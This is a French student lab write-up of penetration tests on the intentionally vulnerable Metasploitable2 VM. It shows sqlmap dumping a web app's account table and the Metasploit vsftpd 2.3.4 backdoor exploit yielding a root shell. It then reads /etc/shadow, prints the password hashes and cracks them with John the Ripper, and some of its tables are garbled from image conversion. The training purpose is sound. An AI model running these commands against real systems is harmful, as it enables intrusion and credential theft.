

Mission 5 : Mener un test d'intrusion sur un site web par injection SQL avec sqlmap et Burp Suite

1. En utilisant la ressource n°5, détailler les manipulations à effectuer pour extraire l'ensemble des comptes utilisateurs liés à l'application web « mutillidae » hébergée sur la machine nommée « metasploitable2 » (192.168.1.X).

Une fois après avoir ouvert Burp Suite, allez dans l'onglet Proxy puis cliquez sur Open Browser. Rentrez ensuite l'adresse IP du metasploitable. Faites Forward à chaque fois que vous accédez à une nouvelle page.



Une fois sur la page mutillidae, suivez le chemin suivant : OWASP TOP 10 -> A1 - Injection -> SQLi ExtractData -> User Info. Et vous allez donc arriver sur la page suivante :

| View your details |                  |                                                        |  |  |  |  |
|-------------------|------------------|--------------------------------------------------------|--|--|--|--|
| Back              | I                |                                                        |  |  |  |  |
|                   | Please e<br>t    | enter username and password<br>to view account details |  |  |  |  |
|                   | Name<br>Password |                                                        |  |  |  |  |
|                   |                  | View Account Details                                   |  |  |  |  |

Dont have an account? Please register here

## Ouvrez ensuite sqlmap et mettez vous en mode root. Entrez la commande sqlmap -r/home/btssio/file



\_\_\_(**root® kali)-[/home/btssio]** \_# sqlmap -r <u>/home/btssio/file</u> --dump -D owasp10 -T accounts

| there w<br>[0] pla<br>[1] pla<br>[q] Qui<br>0 | there were multiple injection points, please select the one to use for follow<br>[0] place: GET, parameter: username, type: Single quoted string (default)<br>[1] place: GET, parameter: password, type: Single quoted string<br>[q] Quit |                  |                |                          |           |  |  |  |  |  |  |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|----------------|--------------------------|-----------|--|--|--|--|--|--|
| 14:12                                         | 14:12:14] [INFO] the back-end DBMS is MySQL                                                                                                    |                  |                |                          |           |  |  |  |  |  |  |
| web sei                                       | rver operati                                                                                                    | ing system: Linu | IX Ubuntu 8.   | .04 (Hardy Heron)        |           |  |  |  |  |  |  |
| web app<br>hack-er                            | nd DBMS: Mvs                                                                                                    | SOL >= 5.0.12    | ie 2.2.8, Pr   | Please en                | ter user  |  |  |  |  |  |  |
| [14:12:                                       | :14] [INFO]                                                                                                    | fetching column  | ns for table   | e 'accounts' in database | 'owasp10' |  |  |  |  |  |  |
| [14:12:                                       | :14] [WARNIN                                                                                                    | G] reflective v  | /alue(s) fou   | und and filtering out    | TIOTI CO  |  |  |  |  |  |  |
| [14:12:                                       | :15] [INFO]                                                                                                    | fetching entrie  | es for table   | e 'accounts' in database | 'owasp10' |  |  |  |  |  |  |
| Databas                                       | se: owasp10                                                                                                    |                  |                |                          |           |  |  |  |  |  |  |
| Table:                                        | accounts                                                                                                    |                  |                |                          |           |  |  |  |  |  |  |
| 10 en                                         | triesj                                                                                                    | Site             |                |                          |           |  |  |  |  |  |  |
| cid                                           | is_admin                                                                                                    | password         | username       | mysignature              |           |  |  |  |  |  |  |
| 1                                             |                                                                                                    | adminpass        | admin          | Monkey!                  |           |  |  |  |  |  |  |
| 2                                             | TRUE                                                                                                    | somepassword     | adrian         | Zombie Films Rock!       | Í         |  |  |  |  |  |  |
| 3                                             | FALSE                                                                                                    | monkey           | john           | I like the smell of con  | funk      |  |  |  |  |  |  |
| 4                                             | FALSE                                                                                                    | password         | jeremy         | d1373 1337 speak         | ļ         |  |  |  |  |  |  |
| 5                                             | FALSE                                                                                                    | password         | bryce .        | I Love SANS              | ļ         |  |  |  |  |  |  |
| 6                                             | FALSE                                                                                                    | samurai          | samurai        | Carving Fools            | ļ         |  |  |  |  |  |  |
|                                               | FALSE                                                                                                    | password         | jim  <br>bobby | Jim Rome is Burning      |           |  |  |  |  |  |  |
|                                               |                                                                                                    | password         | simba          | Tama cat                 |           |  |  |  |  |  |  |
| 1 10                                          | FALSE                                                                                                    | password         | dreveil        | Preparation H            | i         |  |  |  |  |  |  |
| 11                                            | FALSE                                                                                                    | password         | scotty         | Scotty Do                | i         |  |  |  |  |  |  |
| 12                                            | FALSE                                                                                                    | password         | cal            | Go Wildcats              | ĺ         |  |  |  |  |  |  |
| 13                                            | FALSE                                                                                                    | password         | john           | Do the Duggie!           | I         |  |  |  |  |  |  |
| 14                                            | FALSE                                                                                                    | 42               | kevin          | Doug Adams rocks         | <u> </u>  |  |  |  |  |  |  |
| 15                                            | FALSE                                                                                                    | set              | dave           | Bet on S.E.T. FTW        |           |  |  |  |  |  |  |
| 16                                            | FALSE                                                                                                    | pentest          | ed             | Commandline KungFu anyo  | ne?       |  |  |  |  |  |  |
| +                                             | in the second                                                                                                    | ook" Cronshaw    |                |                          | +         |  |  |  |  |  |  |

Mission 6 : Exploiter une backdoor du service vsFTPd pour s'introduire dans le système d'exploitation et voler les identifiants et mots de passe des comptes système avec Metasploit et John The Ripper.

1. En utilisant les ressources n°6, n°7 et n°8, présenter comment exploiter une faille du service vsFTPd, installé sur la machine nommée « metasploitable2 » (192.168.1.X), pour s'introduire sur un système d'exploitation Linux et voler les identifiants et mots de passe des comptes système.

Il faudra commencer par trouver la version de ce service avant de regarder les exploits disponibles dans Metasploit puis utiliser celui correspondant à la backdoor. Ensuite il faudra récupérer les fichiers contenant les utilisateurs du système cible Linux et les mots de passe correspondants. Enfin, il faudra déchiffrer ces mots de passe.

Ouvrez l'application msf à l'aide de la commande msfconsole



Ensuite faites la commande use exploit/unix/ftp/vsftpd\_234\_backdoor et ensuite la commande set rhosts 192.168.1.223



#### Faites run

msf6 exploit(unix/ftp/vsftpd\_234\_backdoor) > run
[\*] 192.168.1.223:21 - Banner: 220 (vsFTPd 2.3.4)
[\*] 192.168.1.223:21 - USER: 331 Please specify the password.
[+] 192.168.1.223:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.223:21 - UID: uid=0(root) gid=0(root)
[\*] Found shell.
[\*] Command shell session 1 opened (192.168.1.180:45705 -> 192.168.1.223:6200 ) at 2022-05-11 14:48:11 +0200

Faites la commande cat /etc/passwd puis copier coller ce que ça vous donne dans un fichier que vous enregistrez dans Documents.

cat /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false

#### Faites la commande cat /etc/shadow puis faites comme ci-dessus.

cat /etc/shadow root:\$1\$.RlW1mO3\$2EMP3r1seYvcAXDrTPlhA/:19043:0:99999:7::: daemon:\*:14684:0:99999:7::: bin:\*:14684:0:99999:7::: sys:\$1\$fUX6BPOt\$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7::: sync:\*:14684:0:99999:7::: games:\*:14684:0:99999:7::: man:\*:14684:0:99999:7::: lp:\*:14684:0:99999:7::: mail:\*:14684:0:99999:7::: news:\*:14684:0:99999:7::: uucp:\*:14684:0:99999:7::: proxy:\*:14684:0:99999:7::: www-data:\*:14684:0:99999:7::: backup:\*:14684:0:99999:7::: list:\*:14684:0:99999:7::: irc:\*:14684:0:99999:7::: gnats:\*:14684:0:99999:7::: nobody:\*:14684:0:99999:7::: libuuid:!:14684:0:99999:7::: dhcp:\*:14684:0:99999:7::: syslog:\*:14684:0:99999:7::: klog:\$1\$f2ZVMS4K\$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7::: sshd:\*:14684:0:99999:7::: msfadmin:\$1\$XN10Zj2c\$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7::: bind:\*:14685:0:99999:7::: postfix:\*:14685:0:99999:7::: ftp:\*:14685:0:99999:7::: postgres:\$1\$Rw35ik.x\$MgQgZUu05pAoUvfJhfcYe/:14685:0:99999:7::: mysgl:!:14685:0:99999:7::: tomcat55:\*:14691:0:99999:7::: distccd:\*:14698:0:99999:7::: user:\$1\$HESu9xrH\$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7::: service:\$1\$kR3ue7JZ\$7GxELDupr50hp6cjZ3Bu//:14715:0:99999:7::: telnetd:\*:14715:0:99999:7::: proftpd:!:14727:0:99999:7::: statd:\*:15474:0:99999:7:::

Ensuite, ouvrez un Terminal et faites la commande cd Documents et ensuite la commande unshadow passwd shadow > merged.txt.



#### Puis faites la commande john merged.txt.

(btssio@ kali)-[~/Documents] \$ john merged.txt Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long" Use the "--format=md5crypt-long" option to force loading these as that type instead Using default input encoding: UTF-8 Loaded 7 password hashes with 7 different salts (md5crypt, crypt(3) \$1\$ (and variants) [MD5 256/256 AVX2 8x3]) Proceeding with single, rules:Single Press 'q' or Ctrl-C to abort, almost any other key for status user (user) postgres (postgres) Warning: Only 4 candidates buffered for the current salt, minimum 24 needed for performance. msfadmin (msfadmin) Warning: Only 7 candidates buffered for the current salt, minimum 24 needed for performance. service (service) msfadmin (not) Almost done: Processing the remaining buffered candidate passwords, if any. Proceeding with wordList:/usr/share/john/password.lst 123456789 (klog) batman (sys) 7g 0:00:00:00 DONE 2/3 (2022-05-11 14:50) 50.00g/s 43814p/s 44178c/s 44178c/s asdfgh..pepper Use the "--show" option to display all of the cracked passwords reliably Session completed.

Voici les mots de passe et identifiants des utilisateurs.